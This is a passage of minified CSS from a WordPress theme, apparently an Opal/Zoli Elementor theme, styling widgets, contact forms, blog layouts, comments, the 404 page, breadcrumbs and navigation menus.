.page-link.current{color:#333;border-color:transparent;background-color:transparent;border-bottom:1px solid #ceb06a}.pagination li a{color:#777}.pagination li a:hover{color:#333}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.widget_rss .widget-title .rsswidget:first-child{float:right}#wrapper-footer{background:#fff;color:#777;text-align:center;padding:1.618em 0;margin-top:60px;border-top:1px solid #eee}#wrapper-footer .site-info a{color:#333}#wrapper-footer .site-info a:hover{color:#ceb06a}.bypostauthor{display:block}#site-header-account{position:relative;font-size:14px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#site-header-account .label-name{max-width:83px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-weight:500}#site-header-account .label{padding-left:5px}#site-header-account>a{font-size:23px;font-size:1.4375rem;color:#333}#site-header-account>a:hover{color:#ceb06a}#site-header-account li{padding:5px}footer .elementor-widget ul.menu li a{padding:0;margin-bottom:6px}.wpcf7{max-width:770px}.wpcf7 .wpcf7-form input,.wpcf7 .wpcf7-form select,.wpcf7 .wpcf7-form textarea{margin-bottom:13px}.wpcf7 .wpcf7-form input[type=submit]{font-size:15px;font-size:.9375rem;font-weight:500;padding:15px 45px}.wpcf7 .wpcf7-form input[type=submit]:focus,.wpcf7 .wpcf7-form input[type=submit]:hover{background:#ceb06a;border-color:#ceb06a}.wpcf7 .wpcf7-form input[type=email],.wpcf7 .wpcf7-form input[type=text],.wpcf7 .wpcf7-form textarea{border-width:0 0 2px 0;border-color:#eee;border-style:solid;font-weight:300;padding:0;height:auto}.wpcf7 .wpcf7-form input[type=email]:focus,.wpcf7 .wpcf7-form input[type=email]:hover,.wpcf7 .wpcf7-form input[type=text]:focus,.wpcf7 .wpcf7-form input[type=text]:hover,.wpcf7 .wpcf7-form textarea:focus,.wpcf7 .wpcf7-form textarea:hover{border-bottom-color:#ceb06a}.wpcf7 .wpcf7-form label,.wpcf7 .wpcf7-form p{color:#333;font-size:15px;font-size:.9375rem;font-weight:500}.wpcf7 .wpcf7-form label{width:100%}.wpcf7 .wpcf7-form .wpcf7-list-item-label{color:#333;font-weight:400;font-size:14px;font-size:.875rem}.wpcf7 span.wpcf7-list-item{margin:0}.wpcf7 .wpcf7-not-valid-tip{color:#000}.wpcf7 .wpcf7-validation-errors{border:1px solid #eee}.wpcf7 .btn-submit input[type=submit]{padding:15px 50px;border:0;border-radius:30px;text-transform:uppercase}.widget{margin:0 0 1.618em}.widget select{max-width:100%}.widget .widget-title{font-size:16px;font-size:1rem;text-transform:uppercase;color:#333;font-weight:500;padding-bottom:15px;margin-bottom:25px;border-bottom:2px solid #333}.widget ul{margin:0;padding:0;list-style:none}.widget ul li ul{position:relative;margin-left:1em}.widget ul li:first-child{padding-top:0}.widget ul li:last-child{padding-bottom:0!important}.column-sidebar .widget{margin-bottom:60px;font-weight:400}.column-sidebar .widget.widget_search{border:0}.column-sidebar .widget ul li{padding-top:20px;padding-bottom:20px;position:relative}.column-sidebar .widget ul li::before{content:"";position:absolute;bottom:0;left:0;height:1px;width:100%;border-bottom:1px dotted #eee}.column-sidebar .widget ul li:last-child::before{border-bottom:0!important}.column-sidebar .widget ul .children{margin-top:1.1rem}.column-sidebar .widget ul .children::before{content:"";position:absolute;top:0;left:0;height:1px;width:100%;border-bottom:1px dotted #eee}.column-sidebar .widget ul .children li{padding-bottom:20px}.widget_search .form-control,.widget_search .wpcf7 .wpcf7-validation-errors,.widget_search input[type=color],.widget_search input[type=date],.widget_search input[type=datetime-local],.widget_search input[type=datetime],.widget_search input[type=email],.widget_search input[type=file],.widget_search input[type=month],.widget_search input[type=number],.widget_search input[type=password],.widget_search input[type=range],.widget_search input[type=search],.widget_search input[type=tel],.widget_search input[type=text],.widget_search input[type=time],.widget_search input[type=url],.widget_search input[type=week],.widget_search select,.widget_search textarea,.wpcf7 .widget_search .wpcf7-validation-errors{height:60px}.widget_search .form-control:focus,.widget_search .wpcf7 .wpcf7-validation-errors:focus,.widget_search input:focus[type=color],.widget_search input:focus[type=date],.widget_search input:focus[type=datetime-local],.widget_search input:focus[type=datetime],.widget_search input:focus[type=email],.widget_search input:focus[type=file],.widget_search input:focus[type=month],.widget_search input:focus[type=number],.widget_search input:focus[type=password],.widget_search input:focus[type=range],.widget_search input:focus[type=search],.widget_search input:focus[type=tel],.widget_search input:focus[type=text],.widget_search input:focus[type=time],.widget_search input:focus[type=url],.widget_search input:focus[type=week],.widget_search input[type=text]:focus,.widget_search select:focus,.widget_search textarea:focus,.wpcf7 .widget_search .wpcf7-validation-errors:focus{border-color:#ceb06a}.widget_search .btn,.widget_search .wpcf7 .wpcf7-form input[type=submit],.widget_search a.button,.widget_search button[type=submit],.wpcf7 .wpcf7-form .widget_search input[type=submit]{padding:1.1rem 1.5rem}.widget_rating_filter .wc-layered-nav-rating{margin-bottom:.61805em}.widget_rating_filter .wc-layered-nav-rating a{text-decoration:none!important}.widget_rating_filter .wc-layered-nav-rating .star-rating{display:inline-block;height:1em;line-height:1}.widget_nav_menu li{margin-bottom:0;padding:20px 0;position:relative}.widget_nav_menu li::before{content:"";position:absolute;bottom:0;left:0;height:1px;width:100%;border-bottom:1px dotted #eee}.widget_nav_menu li:last-child::before{border-bottom:0!important}.widget_nav_menu li .sub-menu{margin-top:20px;border-top:1px dotted #eee}.widget_nav_menu li.current-cat a{color:#000}.widget_nav_menu li.current-cat a span{color:#000}.tagcloud .tag-cloud-link{padding:5px 20px;background:#f9f9f9;margin:5px 5px 0 0;font-size:12px!important;text-transform:uppercase;position:relative;display:inline-block}.footer-widgets #wp-calendar td,.footer-widgets #wp-calendar th,.widget-area #wp-calendar td,.widget-area #wp-calendar th{padding:.236em;text-align:center}.site-main header.page-header{display:none}.form-style.style1 input[type=email]{font-weight:300;border-color:transparent;background-color:#fff;width:calc(100% - 115px);padding:12px 0}.form-style.style1 button[type=submit]{background-color:transparent;color:#333;text-transform:uppercase;font-weight:600;font-size:14px;font-size:.875rem;padding:0 15px}.form-style.style1 button[type=submit].active,.form-style.style1 button[type=submit]:active,.form-style.style1 button[type=submit]:hover{color:#ceb06a;background-color:transparent}.form-style.style1 button[type=submit],.form-style.style1 input[type=email]{border-bottom:2px solid #ddd}.form-style.style1 button[type=submit]:focus,.form-style.style1 button[type=submit]:hover,.form-style.style1 input[type=email]:focus,.form-style.style1 input[type=email]:hover{border-bottom-color:#ceb06a}.form-style.style2 input[type=email]{font-weight:300;border-color:transparent;background-color:transparent;padding:12px 0}.form-style.style2 button[type=submit]{background-color:transparent;color:#ceb06a;text-transform:uppercase;font-weight:600;font-size:14px;font-size:.875rem;padding:0 15px}.form-style.style2 button[type=submit].active,.form-style.style2 button[type=submit]:active,.form-style.style2 button[type=submit]:hover{color:#ceb06a;background-color:transparent}.form-style.style2 button[type=submit],.form-style.style2 input[type=email]{border-bottom:2px solid #454646}.elementor-widget-html .menu-footer-3 li{display:inline-block;padding-right:20px;text-transform:capitalize}.elementor-widget-html .menu-footer-3 li:last-child{padding-right:0}.elementor-widget-html .menu-footer-3 li a{color:#777}.elementor-widget-html .menu-footer-3 li a:hover{color:#ceb06a}@media (min-width:992px){.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-details,.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-item{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-meta-inner{padding-left:20px}}@media (max-width:767px){.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-content{font-size:25px!important}}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .column-item{margin-bottom:0}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-content{margin-bottom:0;font-size:30px;font-size:1.875rem;color:#333}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-name{position:relative;padding-left:30px;font-size:24px;font-size:1.5rem;max-width:150px;margin:auto;color:#333}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-name::before{position:absolute;content:"";width:15px;height:1px;background-color:#333;bottom:45%;left:0}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-job{margin-left:5px;font-size:14px;font-size:.875rem;color:#777;text-transform:lowercase;font-style:italic}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_3 .elementor-testimonial-content{margin-bottom:0}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper:before{color:#fc0;font-family:Poppins,sans-serif;font-size:300px;position:absolute;left:0;right:0;top:20%}#error-404-wrapper{text-align:center;margin-top:100px}@media (min-width:768px){#error-404-wrapper{background-image:url(assets/images/404.jpg);background-position:top center;background-repeat:no-repeat;padding:400px 0 120px}}#error-404-wrapper .page-content h2{font-size:74px;font-size:4.625rem;font-family:Poppins,sans-serif;margin-bottom:30px}#error-404-wrapper .page-content p{font-size:20px;font-size:1.25rem;font-weight:300;margin-bottom:75px}@media (max-width:767.98px){#error-404-wrapper .page-content:before{content:"404";font-size:300px;font-size:18.75rem;line-height:180px;font-weight:700;color:#333;font-family:Poppins,sans-serif}}@media (max-width:768px){#error-404-wrapper .page-content{max-width:100%}}@media (max-width:480px){#error-404-wrapper .page-content h2{font-size:24px;font-size:1.5rem}#error-404-wrapper .page-content:before{font-size:145px;font-size:9.0625rem}#error-404-wrapper .page-content p{font-size:16px;font-size:1rem}#error-404-wrapper .page-content .page-content-bottom a{margin-bottom:15px}#error-404-wrapper .page-content #error-404-wrapper{margin-top:50px}}#searchform .input-group{background:0 0;position:relative;overflow:hidden}#searchform .input-group .input-group-append{position:absolute;right:0;top:0}#searchform .input-group button{background:0 0}.page-loading{background-color:#fff;height:100vh;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:999999;position:fixed;top:0;left:0;-webkit-transition:.6s ease-in-out;transition:.6s ease-in-out;-webkit-transition-property:opacity,visibility;transition-property:opacity,visibility;visibility:visible;opacity:1}.page-loading .preloader-content{text-align:center}.page-loading .preloader-img{padding-bottom:15px}.page-loading .preloader-icon{font-size:.875em;margin:0 auto}.page-loading .preloader-icon svg{font-size:.875em;max-width:3em}.loaded .page-loading{opacity:0;visibility:hidden}.elementor-editor-active .page-loading{display:none}.post-thumbnail{margin-bottom:20px;overflow:hidden}.entry-title{font-size:30px;font-size:1.875rem;margin-bottom:30px}.entry-title a{color:inherit}.entry-title a:hover{color:#ceb06a}.entry-meta,.entry-meta-list{list-style:none;padding:0;font-size:11px;font-size:.6875rem;color:#999;font-weight:400;text-transform:uppercase;margin-bottom:30px}.entry-meta-list{display:-webkit-box;display:-ms-flexbox;display:flex}.entry-meta-list .meta-date{padding-right:10px}.meta-post-categories{margin-bottom:10px}.meta-post-categories a{font-size:11px;font-size:.6875rem;text-transform:uppercase;color:#777;letter-spacing:1.1px;font-weight:400}.meta-featured-post{display:none}.wpopal-blog--style .hentry{border-bottom:1px solid #eee;margin-bottom:60px;padding-bottom:60px}.wpopal-blog--style .hentry .entry-meta a{color:#999}.wpopal-blog--style [class*=wp-col-]:last-child .hentry{border-bottom:0;margin-bottom:0;padding-bottom:0}.hentry .entry-header{overflow:hidden;position:relative;vertical-align:middle;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:800px;perspective:800px;width:100%}.hentry .entry-header+img{max-width:100%;height:auto}.hentry .entry-content{position:relative}.hentry .entry-content:after{clear:both;content:"";display:table;table-layout:fixed}.hentry .more-link{font-size:14px;font-size:.875rem;font-weight:500;text-transform:capitalize}.zoli-read-more-link{text-transform:capitalize;border:0;background:0 0;color:#333;padding:0;font-weight:500;font-size:14px;font-size:.875rem}.zoli-read-more-link:focus,.zoli-read-more-link:hover{border:0;-webkit-box-shadow:none;box-shadow:none;color:#ceb06a}.zoli-read-more-link .lexus-icon-Icon_Next{font-size:10px;font-size:.625rem;padding-left:10px;vertical-align:top}blockquote{quotes:"" "";overflow:hidden;border-left:2px solid;border-left-color:#ceb06a;margin:30px 0;padding:0 30px;color:#333;font-size:15px;position:relative;font-style:italic}blockquote:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#888;content:"\f10d"}.post-password-form input[type=submit]{background:#333;font-weight:600;font-size:16px;font-size:1rem;color:#fff;padding:7px 40px 10px;border:0;-webkit-box-shadow:none;box-shadow:none;cursor:pointer}.post-password-form input[type=submit]:focus,.post-password-form input[type=submit]:hover{background:#ceb06a;color:#333;cursor:pointer}.page-links{clear:both;padding:30px 0 15px 0;font-size:12px;font-size:.75rem}.page-links a{background-color:transparent;padding:5px 10px;color:#777}.page-links a:hover{color:#333}.page-links .current{padding:5px 10px;background-color:transparent;color:#333}.post-navigation{padding-top:30px;padding-bottom:40px;border-bottom:1px solid #eee;position:relative}.post-navigation .nav-links{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.post-navigation .nav-links .nav-links-inner{position:relative;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;-ms-word-wrap:break-word;word-wrap:break-word}@media (max-width:767.98px){.post-navigation .nav-links .nav-links-inner{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}.post-navigation .nav-links .nav-links-inner a{display:block;font-size:16px;font-size:1rem;font-weight:400}.post-navigation .nav-links .nav-links-inner a .nav-content{display:inline-block;max-width:420px}.post-navigation .nav-links .nav-links-inner .meta-nav{display:block;font-size:10px;font-size:.625rem;text-transform:uppercase;color:#777;letter-spacing:.5px}.post-navigation .nav-links .nav-links-inner .meta-nav-item{letter-spacing:.16px}.post-navigation .nav-links .nav-links-inner .post-title{color:#333}@media (min-width:576px){.post-navigation .nav-links .nav-links-inner.prev{padding-right:15px}}.post-navigation .nav-links .nav-links-inner.prev .thumbnail-nav{float:left;display:inline-block;padding-right:20px;max-width:120px}.post-navigation .nav-links .nav-links-inner.next{padding-left:15px}.post-navigation .nav-links .nav-links-inner.next .thumbnail-nav{float:right;display:inline-block;padding-left:20px;max-width:120px}@media (max-width:767px){.post-navigation .nav-links .meta-nav-item{display:none}}.post-related-block{position:relative;margin:30px 0}.post-related-block>h3{text-align:center;margin-bottom:15px}.post-related-block .hentry .entry-title{font-size:20px;font-size:1.25rem;line-height:25px}.post-related-block .swiper-pagination-bullets{display:none}#comments{padding-top:75px}#comments .comments-title{margin-bottom:50px}#comments .reply-title{margin-bottom:15px}#comments .comment-reply-title,#comments .comments-title{font-size:22px;font-size:1.375rem;text-align:left}#comments .comment-list{list-style:none;background-color:#fff;margin-bottom:80px;padding:0}#comments .comment-list li>div{border-bottom:1px solid #eee}#comments .comment-list>li:first-child{border-top:0}#comments .comment-list .children{list-style:none;margin:0}#comments .comment-list li.comment{clear:both}#comments .logged-in-as{margin-bottom:50px}#comments .comment-form-comment{margin-bottom:30px}#comments .comment-form-comment label{margin-bottom:15px;font-size:15px;font-size:.9375rem;color:#333;font-weight:400}@media screen and (min-width:48em){ol.children .children{padding-left:2em}}.the-comment{list-style:none;padding-bottom:50px;margin-bottom:50px}.the-comment .comment-meta{display:-webkit-box;display:-ms-flexbox;display:flex}.the-comment .wrap-avatar{margin-right:30px}.the-comment .wrap-avatar .avatar{border-radius:100%}.the-comment .comment-text{margin-top:30px}@media (min-width:768px){.the-comment .comment-text{margin-top:0}}.comment-box .comment-header,.comment-box h6{font-size:16px;font-size:1rem;font-weight:500;margin-bottom:10px}.comment-box .comment-header a,.comment-box h6 a{color:inherit}.comment-box .comment-header a:hover,.comment-box h6 a:hover{color:#ceb06a}.comment-box .comment-metadata{font-size:12px;font-size:.75rem;color:#999;margin-bottom:30px}#respond{clear:both;padding:0 0 60px;position:relative}#respond .comment-form-author input,#respond .comment-form-email input,#respond .comment-form-url input{width:100%}#respond .form-submit,#respond form{margin-bottom:0}#respond #cancel-comment-reply-link{position:absolute;top:.54079em;right:.54079em;display:block;overflow:hidden;font-size:14px;font-size:.875rem;text-align:center;-webkit-transition:ease,.3s,-webkit-transform;transition:ease,.3s,-webkit-transform;transition:transform,ease,.3s;transition:transform,ease,.3s,-webkit-transform}.entry-footer{margin:0 auto;border-top:1px solid #eee;display:block;padding-top:15px;padding-bottom:30px;clear:both;background:#fff;margin-top:40px}.entry-footer .meta-author .avatar{margin:0 3px}.single_tags a{font-size:13px;font-size:.8125rem;text-transform:uppercase;color:#777;padding:5px 10px}.single_tags a:hover{color:#ceb06a}.cat-links,.comments-link,.edit-link,.tags-links{font-family:Poppins,sans-serif;color:#777;text-transform:uppercase;font-size:13px;font-size:.8125rem;letter-spacing:1.4px;padding-right:20px}.cat-links a,.comments-link a,.edit-link a,.tags-links a{color:#777}.cat-links a:hover,.comments-link a:hover,.edit-link a:hover,.tags-links a:hover{color:#ceb06a}.alignleft{float:left;margin:0 1em 1em 0}.alignright{float:right;margin:0 0 1em 1em;clear:both}.aligncenter{display:block;margin-left:auto;margin-right:auto}.search .hentry{background:#fff;padding:30px;margin-bottom:30px}.single-post .post-thumbnail{margin-bottom:50px}.single-post .meta-post-categories{margin-bottom:30px}.single-post .meta-post-categories .inner a{position:relative;padding-left:45px}.single-post .meta-post-categories .inner a::before{position:absolute;content:"";top:45%;left:0;width:30px;height:1px;background-color:#ceb06a}.single-post .entry-title{margin-bottom:45px}.single-post .entry-meta-list{margin-bottom:45px;font-size:13px;font-size:.8125rem;font-weight:300;text-transform:capitalize}.single-post .entry-meta-list a{color:#999}.single-post .entry-title{font-size:48px;font-size:3rem}.single-post .social-share-block{padding-top:30px}.single-post .social-share-block>h6{font-size:13px;font-size:.8125rem;font-weight:300;display:none}.single-post .social-share-block a{line-height:1px;padding:10px;display:inline-block;-webkit-transition:all .2s ease;transition:all .2s ease;font-size:16px;font-size:1rem;color:#fff;-webkit-transform:perspective(300px) rotateY(0);transform:perspective(300px) rotateY(0)}.single-post .social-share-block a.wpopal-social-facebook{background-color:#3b5999}.single-post .social-share-block a.wpopal-social-twitter{background-color:#55acee}.single-post .social-share-block a.wpopal-social-linkedin{background-color:#39c}.single-post .social-share-block a.wpopal-social-tumblr{background-color:#2c4762}.single-post .social-share-block a.wpopal-social-google{background-color:#dd4b39}.single-post .social-share-block a.wpopal-social-pinterest{background-color:#bd081c}.single-post .social-share-block a.wpopal-social-envelope{background-color:#55acee}.single-post .social-share-block a:hover{background-color:#333}.media-post-layout ul li{display:-webkit-box;display:-ms-flexbox;display:flex}.media-post-layout ul li .entry-title{font-size:14px;font-size:.875rem;line-height:1;font-family:Poppins,sans-serif;margin-bottom:10px}.media-post-layout ul li .entry-title a{font-size:14px;font-size:.875rem;font-weight:500;line-height:23px}.media-post-layout ul li a.image{-webkit-box-flex:0;-ms-flex:0 0 90px;flex:0 0 90px;margin-right:15px;margin-left:0}.media-post-layout ul li .media-body .entry-title a{font-size:14px;font-size:.875rem;font-weight:400;line-height:23px}.media-post-layout ul li .entry-meta{font-size:12px;font-size:.75rem;margin-bottom:0}.media-post-layout ul li .post-date .fa{display:none}.blog-grid-flip-item .entry-header,.blog-grid-item .entry-header,.blog-home .entry-header,.blog-list-item .entry-header,.blog-mark-hover-item .entry-header,.post-related-block .post .entry-header{overflow:hidden}.blog-grid-flip-item .entry-header img,.blog-grid-item .entry-header img,.blog-home .entry-header img,.blog-list-item .entry-header img,.blog-mark-hover-item .entry-header img,.post-related-block .post .entry-header img{width:100%;max-width:none;-webkit-transition:opacity .5s ease,-webkit-transform 1s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,-webkit-transform 1s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,transform 1s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,transform 1s cubic-bezier(0,0,.44,1.18),-webkit-transform 1s cubic-bezier(0,0,.44,1.18);height:auto}.blog-grid-flip-item .entry-header .meta-post-categories,.blog-grid-item .entry-header .meta-post-categories,.blog-home .entry-header .meta-post-categories,.blog-list-item .entry-header .meta-post-categories,.blog-mark-hover-item .entry-header .meta-post-categories,.post-related-block .post .entry-header .meta-post-categories{position:absolute;bottom:0;margin:0;left:0;right:0}.blog-grid-item{margin-bottom:75px}.blog-grid-item .post-thumbnail{margin-bottom:12px}.blog-grid-item .entry-title{font-size:20px;font-size:1.25rem;line-height:1.5;margin-bottom:13px}.blog-grid-item .entry-excerpt p{margin-bottom:25px}.display_description-no .blog-grid-item .entry-excerpt{display:none}.display_description-yes .blog-grid-item .entry-excerpt{display:block}.single-post .sub-menu .meta-post-categories{margin-bottom:10px!important}.blog-list-item.hentry{border-bottom:1px solid #eee;margin-bottom:60px;padding-bottom:60px}.wpopal-blog-list-style [class*=wp-col-]:last-child .blog-list-item{border-bottom:0}.wpopal-blog-grid-flip-style .column-item:nth-child(2n) .blog-grid-flip-item,.wpopal-blog-grid-flip-style [class*=wp-col-]:nth-child(2n) .blog-grid-flip-item{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.wpopal-blog-grid-flip-style .column-item:nth-child(2n) .blog-grid-flip-item .entry-header,.wpopal-blog-grid-flip-style [class*=wp-col-]:nth-child(2n) .blog-grid-flip-item .entry-header{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.wpopal-blog-grid-flip-style .column-item:nth-child(2n) .blog-grid-flip-item .entry-content,.wpopal-blog-grid-flip-style [class*=wp-col-]:nth-child(2n) .blog-grid-flip-item .entry-content{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-grid-flip-item{border:1px solid #eee;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:40px}.blog-grid-flip-item .post-thumbnail{margin-bottom:0}.blog-grid-flip-item .entry-title{font-size:20px;font-size:1.25rem;line-height:1.5;margin-bottom:13px}.blog-grid-flip-item .entry-content{padding:25px 30px!important}.blog-mark-hover-item{margin-bottom:40px}.blog-mark-hover-item .entry-header:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.95)));background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.95));z-index:1}.blog-mark-hover-item .entry-content{position:absolute;bottom:0;left:0;right:0;margin:30px;-webkit-box-shadow:none;box-shadow:none}.blog-mark-hover-item .entry-content .entry-block{border-bottom:0}.blog-mark-hover-item .entry-content .meta-post-categories a{color:#ceb06a;display:inline-block}.blog-mark-hover-item .entry-content .inpost-img-wrapner{background:#ceb06a;display:inline-block;text-transform:uppercase;vertical-align:top;font-size:12px;font-weight:300;letter-spacing:.3px;padding:3px 15px;color:#fff}.blog-mark-hover-item .entry-content .inpost-img-wrapner a{color:#fff}.blog-mark-hover-item .entry-content .entry-title{font-size:20px;font-size:1.25rem}.blog-mark-hover-item .entry-content .entry-title a{color:#fff}.blog-mark-hover-item .entry-content .blog-posted-on .post-date-day{color:#fff}.blog-mark-hover-item .entry-content .entry-meta-list li{color:#fff}.blog-mark-hover-item .entry-content .entry-meta-list li a{color:#fff}.blog-mark-hover-item .entry-content .entry-meta-list li a:hover{color:#ceb06a}.blog-mark-hover-item .entry-content .entry-meta+p{display:none}@media (min-width:991px){.blog-home{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.blog-home .entry-content,.blog-home .entry-header{-webkit-box-flex:50%;-ms-flex:50%;flex:50%}.blog-home .entry-content{margin-right:15px}.blog-home .entry-header{margin-left:15px}}.blog-home .entry-content{background-color:#fafbfb;border:1px solid #eee;padding:40px 50px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-home .entry-content .meta-post-categories{margin-bottom:25px}.blog-home .entry-content .meta-post-categories a{font-size:14px;font-size:.875rem;color:#ceb06a}.blog-home .entry-content .entry-title{padding-bottom:20px;margin-bottom:37px;position:relative}.blog-home .entry-content .entry-title::after{position:absolute;content:"";width:50px;height:1px;bottom:0;left:0;background-color:#333}.blog-home .entry-content .entry-excerpt p{margin-bottom:40px}.blog-home .entry-header{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.blog-home .entry-header .post-thumbnail{margin-bottom:0}.video-preivew{position:relative;margin-bottom:20px}.video-preivew .magnific-popup-iframe{width:56px;height:56px;font-size:19px;text-align:center;line-height:59px;padding-left:3px;border-radius:100%;background-color:rgba(33,33,33,.8);position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);cursor:pointer;color:#fff}.video-preivew .magnific-popup-iframe:hover{background-color:#ceb06a}.single-post .hentry .entry-title{font-size:36px;font-size:2.25rem}.single-post .format-audio iframe{width:100%;border:0}.single-post .format-quote{width:100%;border:0}.post-quote-preview{background:#ceb06a;font-size:1.53125rem;color:#fff;position:relative;padding-left:80px;padding-top:30px;padding-bottom:30px;padding-right:30px}.post-quote-preview>span{position:absolute;left:30px;font-size:30px;font-size:1.875rem;color:#fff}.post-quote-preview .quote-content{color:#fff;font-size:18px;font-size:1.125rem;font-style:italic}.post-quote-preview .quote-author{color:#fff;font-size:1.09375rem}.single-blog-v1 .site-main .hentry{position:relative;display:block}.single-blog-v1 .site-main .hentry .entry-content,.single-blog-v1 .site-main .hentry .entry-footer{margin:0 auto;max-width:770px;background:#fff}.single-blog-v1 .single-blog-nextprev{background:#f9f9f9;padding:100px 0}.single-blog-v1 .single-blog-nextprev .blog-title{display:block;font-size:1.41575em}.single-blog-v1 #comments{margin:0 auto 2.61792em;max-width:770px}@media (max-width:768px){.single-blog-v1 #comments{max-width:100%}}.single-blog-v1 #comments input[type=submit]{width:100%}.breadcrumbs{color:#333}.breadcrumbs.breadcrumb-simple-style{padding-top:20px;padding-bottom:20px}.breadcrumbs.breadcrumb-simple-style>.container span{padding-left:0;padding-right:5px}.breadcrumbs:not(.breadcrumb-simple-style){padding-top:100px;padding-bottom:100px;text-align:center;max-width:770px;margin:auto}.breadcrumbs .breadcrumbs_title h1{font-size:48px;font-size:3rem;color:#333;margin-bottom:14px}.breadcrumbs .breadcrumbs-inner{line-height:1}.breadcrumbs a{text-decoration:none;color:#888}.breadcrumbs a:hover{color:#333}.breadcrumbs i{margin:0 6px}.breadcrumbs .current{color:#333}.breadcrumbs span{position:relative;padding:0 5px}.breadcrumbs span span{margin-right:0;padding:0}.breadcrumbs span.current-item{color:#333}.entry-summary .breadcrumbs.breadcrumb-simple-style>.container{padding-left:0}.page-header .page-title{padding:30px 0}.wpopal-demo{position:fixed;top:0;left:100%;background:#fff;height:100%;width:350px;max-width:calc(100% - 45px);z-index:100000;-webkit-transition:all .5s;transition:all .5s}.wpopal-demo.open{-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-box-shadow:-3px 0 50px -2px rgba(0,0,0,.14);box-shadow:-3px 0 50px -2px rgba(0,0,0,.14)}.wpopal-demo .wpopal-demo-toolbar{position:absolute;top:200px;right:100%;display:block;width:40px;line-height:60px;border:1px solid #eee;border-right:0;border-radius:5px 0 0 5px;background:#fff;text-align:center;-webkit-box-shadow:-3px 0 10px -2px rgba(0,0,0,.1);box-shadow:-3px 0 10px -2px rgba(0,0,0,.1)}.wpopal-demo .wpopal-demo-toolbar a{display:block;color:#000;line-height:40px;width:40px;height:40px}.wpopal-demo .wpopal-demo-toolbar a:hover{color:#ceb06a}.navbar-nav.sm-collapsible .sub-arrow{position:absolute;top:50%;right:0;margin:-.7em .5em 0 0;border:1px solid rgba(0,0,0,.1);border-radius:.25rem;padding:0;width:2em;height:1.4em;font-size:1.25rem;line-height:1.2em;text-align:center}.navbar-nav.sm-collapsible .sub-arrow::before{content:'+'}.navbar-nav.sm-collapsible .show>a>.sub-arrow::before{content:'-'}.navbar-dark .navbar-nav.sm-collapsible .nav-link .sub-arrow{border-color:rgba(255,255,255,.1)}.navbar-nav.sm-collapsible .has-submenu{padding-right:3em}.navbar-nav.sm-collapsible .dropdown-item,.navbar-nav.sm-collapsible .nav-link{position:relative}.fixed-bottom .navbar-nav:not(.sm-collapsible) .nav-link .sub-arrow,.fixed-bottom .navbar-nav:not(.sm-collapsible):not([data-sm-skip]) .dropdown-toggle::after{border-top:0;border-bottom:.3em solid}.navbar-nav:not(.sm-collapsible) .dropdown-item .sub-arrow,.navbar-nav:not(.sm-collapsible):not([data-sm-skip]) .dropdown-menu .dropdown-toggle::after{position:absolute;right:0}.navbar-nav:not(.sm-collapsible) .dropdown-item.has-submenu{padding-right:2em}.navbar-nav .scroll-down,.navbar-nav .scroll-up{position:absolute;display:none;visibility:hidden;height:20px;overflow:hidden;text-align:center}.navbar-nav .scroll-down-arrow,.navbar-nav .scroll-up-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-top:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid;border-left:7px solid transparent}.navbar-nav .scroll-down-arrow{top:6px;border-top:7px solid;border-right:7px solid transparent;border-bottom:7px solid transparent;border-left:7px solid transparent}.navbar-nav.sm-collapsible .dropdown-menu .dropdown-menu{margin:.5em}.navbar-nav:not([data-sm-skip]) .dropdown-item{white-space:normal}.navbar-nav:not(.sm-collapsible) 